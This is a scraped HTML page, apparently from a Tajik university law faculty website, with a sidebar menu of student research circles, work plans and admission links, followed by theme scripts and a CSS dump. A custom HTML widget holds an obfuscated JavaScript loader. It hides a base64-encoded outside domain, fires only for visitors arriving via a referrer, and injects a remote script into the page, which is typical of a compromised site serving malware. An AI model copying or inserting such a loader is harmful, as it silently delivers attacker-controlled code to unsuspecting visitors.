			        <span class="iksm-term__text">Нақшаи кории МИД-и «Муҳофизи муҳити зист» барои соли 2018-2019</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9116 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9116">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Давлатшиносӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9117 iksm-term--child" data-id="9117">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-davlatshinosi-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Давлатшиносӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9118 iksm-term--child" data-id="9118">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-davlatshinosi-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Давлатшиносӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9119 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9119">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Назариячиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9120 iksm-term--child" data-id="9120">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9121 iksm-term--child" data-id="9121">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-nazarijachijoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Назариячиёни чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9122 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9122">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Мурофиачиёни ҷавон»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9123 iksm-term--child" data-id="9123">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-murofiachijoni-avon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Мурофиачиёни ҷавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9124 iksm-term--child" data-id="9124">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-2-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 2 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9125 iksm-term--child" data-id="9125">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-murofiachijoni-avon-basti-1-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Мурофиачиёни ҷавон» басти 1 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9126 iksm-term--child iksm-term--has-children iksm-term--link-disabled" data-id="9126">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Забон донӣ ҷаҳон донӣ»</span>
		            </span>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9127 iksm-term--child" data-id="9127">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-zabon-doni-a-on-doni-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Забон дони ҷаҳон донӣ» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9128 iksm-term--child" data-id="9128">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-zabon-doni-a-on-doni-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Забон дони ҷаҳон донӣ» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9129 iksm-term--child iksm-term--has-children" data-id="9129">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/mid-i-u-u-shinosoni-avon/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">МИД-и «Ҳуқуқшиносони ҷавон»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-9130 iksm-term--child" data-id="9130">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/rujhati-donishchujon-mid-u-u-shinosoni-chavon-2012-2013-c/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Руйхати донишчуён МИД «Ҳуқуқшиносони чавон» 2012-2013 c.</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9131 iksm-term--child" data-id="9131">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/na-shai-korii-mid-u-u-shinosoni-chavon-2012-2013-s/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Нақшаи кории МИД «Ҳуқуқшиносони чавон» 2012-2013 с.</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-9133 iksm-term--child" data-id="9133">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/suro-ai-hobgo/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Суроғаи хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-13011 iksm-term--parent" data-id="13011">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/hobgo-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Хобгоҳ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-9143 iksm-term--parent iksm-term--link-disabled" data-id="9143">
            <div class="iksm-term__inner" tabindex='0'>
                <span class="iksm-term__link" tabindex='-1'>
				        <span class="iksm-term__text">Маълумоти дуюми олӣ</span>
		            </span>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13062 iksm-term--parent" data-id="13062">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/tj/tartibi-abul-baroi-malumoti-dujum-1/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Тартиби қабул барои маълумоти дуюм</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</section></aside><!-- #secondary -->				</div>
			</div>
		</div>
	</main><!-- #main -->
</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
			</footer><!-- #colophon -->
	        <div id="tn-scroll-to-top" class="align--right">
            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
        </div><!-- #tn-scroll-to-top -->
    </div><!-- #page -->

<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap;}
</style>
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = {"editor_type":""};
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.5","eb_version":"4.7.2","eb_admin_url":"https:\/\/law.tnu.tj\/wp-admin\/","rest_rootURL":"https:\/\/law.tnu.tj\/wp-json\/","ajax_url":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","nft_nonce":"671ad26cc1","post_grid_pagination_nonce":"ed2f62c2fb","placeholder_image":"https:\/\/law.tnu.tj\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://law.tnu.tj/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.7.2" id="essential-blocks-blocks-localize-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script src="https://law.tnu.tj/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/owl.carousel.js?ver=2.4" id="logo-showcase-owl-js-js"></script>
<script src="https://law.tnu.tj/wp-content/plugins/logo-showcase/frontend/js/tipso.js?ver=1.0.8" id="logo-showcase-tipso-js-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/navigation.js?ver=1.0.16" id="trendy-news-navigation-js"></script>
<script id="trendy-news-theme-js-extra">
var trendyNewsObject = {"_wpnonce":"3a47f59649","ajaxUrl":"https:\/\/law.tnu.tj\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":""};
</script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/js/theme.js?ver=1.0.16" id="trendy-news-theme-js"></script>
<script src="https://law.tnu.tj/wp-content/themes/trendy-news/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://law.tnu.tj/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=beffe80d516ad343dc67
body_size: 7544
content:
.mzb-featured-posts .mzb-layout-2 .mzb-post{padding:8px;-moz-column-gap:16px;column-gap:16px}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-column-end:2;padding:0}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:30px}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-title a{font-size:32px}.mzb-featured-posts .mzb-layout-2 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr;--column-gap: 20px;--row-gap: 10px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-meta{display:none}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-featured-image img{height:110px;width:110px;border-radius:4px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-post-title{margin-top:0;margin-bottom:12px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post-author{display:none}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1.4fr 1fr}.mzb-featured-posts .mzb-layout-2.mzb-layout-2-style-1 .mzb-post.mzb-first-post--highlight{grid-column-start:1;grid-row-start:1;grid-row-end:5;padding:0}}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:32px}.mzb-featured-posts .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-posts .mzb-posts{display:grid;gap:20px;grid-template-columns:repeat(var(--grid-column, 1), 1fr)}.mzb-featured-posts .mzb-posts.mzb-post-col--2 .mzb-first-post--highlight .mzb-featured-image img{height:180px}.mzb-featured-posts .mzb-posts.mzb-post-col--2 .mzb-featured-image{flex-basis:180px}.mzb-featured-posts .mzb-post-author a{color:var(--color--black);max-width:76px}.mzb-featured-posts .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);overflow:hidden}.mzb-featured-posts .mzb-post.mzb-first-post--highlight{flex-direction:column}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:25px;align-self:flex-start;width:calc(100% - 50px)}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-title{margin-top:20px;margin-bottom:20px}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:32px;-webkit-line-clamp:2}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-featured-image img{height:300px;max-width:100%}.mzb-featured-posts .mzb-post .mzb-featured-image{flex:0 1 270px}.mzb-featured-posts .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:160px}.mzb-featured-posts .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px}.mzb-featured-posts .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-posts .mzb-post-content{padding:20px;align-self:center;flex:1}.mzb-featured-posts .mzb-post-content .mzb-post-title{margin-top:15px;margin-bottom:15px}.mzb-featured-posts .mzb-post-content .mzb-post-title a{display:block;font-size:18px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-featured-posts .mzb-post-content .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-featured-posts .mzb-post-categories a{display:inline-block;background-color:var(--color--light--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);text-decoration:none;color:var(--color--primary);font-weight:var(--mzb-font-weight--semibold);font-size:13px;line-height:1.2}.mzb-featured-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-date a{color:#414141;font-size:14px;font-weight:var(--mzb-font-weight--regular);text-decoration:none}.mzb-featured-posts .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-date svg{fill:#414141}.mzb-featured-posts .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:14px;margin-top:10px}.mzb-featured-posts .mzb-post .mzb-entry-summary{margin-top:10px}.mzb-featured-posts .mzb-post .mzb-read-more{margin-top:12px}.mzb-featured-posts .mzb-post .mzb-read-more a{color:#3f3f46;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}.mzb-featured-posts .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.magazine-post--pos-1{grid-template-columns:repeat(3, 1fr)}.magazine-post--pos-1 .magazine-post-info{grid-column:2/4}@media(max-width: 768px){.mzb-featured-posts .mzb-post .mzb-featured-image{flex-basis:40%}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-post-content{align-self:flex-start}}
.mzb-advertisement .mzb-advertisement-content{display:flex}.mzb-advertisement .mzb-advertisement-728x90 img{width:728px}.mzb-advertisement .mzb-advertisement-160x600 img{width:160px}.mzb-advertisement .mzb-advertisement-250x250 img{width:250px}.mzb-advertisement .mzb-advertisement-468x60 img{width:468px}.mzb-advertisement .mzb-advertisement-970x90 img{width:970px}.mzb-advertisement img{-o-object-fit:cover;object-fit:cover;display:block}
.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:1fr}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2{grid-template-columns:2fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-1.mzb-layout-1-style-2 .mzb-post:nth-child(2){grid-column-start:3;grid-row-start:1;grid-row-end:3}}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height: calc(100% + var(--gap));height:var(--height)}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post-title a{font-size:16px}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3) .mzb-featured-image img{max-height:100%}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{grid-template-columns:1fr 2fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-1 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2{grid-template-columns:1fr 1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post:nth-child(3){grid-column-start:3;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-2.mzb-layout-2-style-2 .mzb-post-content{padding:20px}}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1,.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:1fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post-title a{font-size:16px}@media(min-width: 768px){.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1{grid-template-columns:1fr 1fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:3}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-1 .mzb-post:nth-child(2) .mzb-post-title a{font-size:32px}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2{grid-template-columns:3fr 2fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-2 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3{grid-template-columns:7fr 3fr}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:first-child{grid-column-start:1;grid-row-start:1;grid-row-end:2}.mzb-banner-posts .mzb-posts.mzb-layout-3.mzb-layout-3-style-3 .mzb-post:nth-child(2){grid-column-start:2;grid-row-start:1;grid-row-end:2}}.mzb-banner-posts .mzb-posts{display:grid;grid-template-columns:1fr;--gap: 20px;gap:var(--gap)}.mzb-banner-posts .mzb-post{position:relative;--height: calc(100% + var(--gap));height:var(--height);overflow:hidden;border-radius:var(--mzb-border-radius--xs)}.mzb-banner-posts .mzb-post .mzb-featured-image{height:100%}.mzb-banner-posts .mzb-post .mzb-featured-image img{display:block;height:100%;width:100%;transform:scale(1);transition:.3s ease-in-out;-o-object-fit:cover;object-fit:cover}.mzb-banner-posts .mzb-post .mzb-entry-header{padding:30px}.mzb-banner-posts .mzb-post .mzb-entry-header p{font-size:32px}.mzb-banner-posts .mzb-post-content{position:absolute;left:0;right:0;bottom:0;background:linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.6) 100%);mix-blend-mode:normal;padding:15px;color:var(--color--white);display:grid;align-items:end;grid-template-rows:repeat(1, 1fr);height:100%}.mzb-banner-posts .mzb-post-content .mzb-post-title{margin-top:10px;margin-bottom:unset}.mzb-banner-posts .mzb-post-title a{color:var(--color--white);font-size:16px;font-weight:var(--mzb-font-weight--semibold);line-height:1.2;display:block;text-shadow:1px 1px 2px rgba(0,0,0,.2);overflow:hidden;text-overflow:ellipsis;text-decoration:none;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.mzb-banner-posts .mzb-post-title a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap}.mzb-banner-posts .mzb-post-categories a{background-color:var(--color--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);color:var(--color--white);font-weight:var(--mzb-font-weight--semibold);font-size:12px;display:inline-block;line-height:14px;text-decoration:none}.mzb-banner-posts .mzb-post-categories.mzb-large a{padding:17px 25px}.mzb-banner-posts .mzb-post-categories.mzb-small a{padding:8px 16px}.mzb-banner-posts .mzb-post-categories.mzb-medium a{padding:12px 20px}.mzb-banner-posts .mzb-post-categories.mzb-style-outline a{background:rgba(0,0,0,0);border:1px solid var(--color--primary)}.mzb-banner-posts .mzb-post-categories.mzb-style-plain a{background-color:rgba(0,0,0,0);padding:0}.mzb-banner-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--white)}.mzb-banner-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-banner-posts .mzb-post-date a{display:block;font-weight:400;color:var(--color--white);font-size:14px;text-decoration:none}.mzb-banner-posts .mzb-post-date a:hover{opacity:.8;color:var(--color--white)}.mzb-banner-posts .mzb-post-date svg{fill:var(--color--white)}.mzb-banner-posts .mzb-post .mzb-post-entry-meta{display:flex;align-items:center;gap:14px;flex-wrap:wrap;margin-top:10px}.mzb-banner-posts .mzb-featured-image+.mzb-post-content{background:linear-gradient(0deg, rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0));height:100%;pointer-events:none}.mzb-banner-posts .mzb-entry-summary{margin-top:12px}.mzb-banner-posts .mzb-read-more{margin-top:12px}.mzb-banner-posts .mzb-read-more a{color:#fff;font-size:16px;font-weight:600;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9}@media(min-width: 768px){.mzb-banner-posts 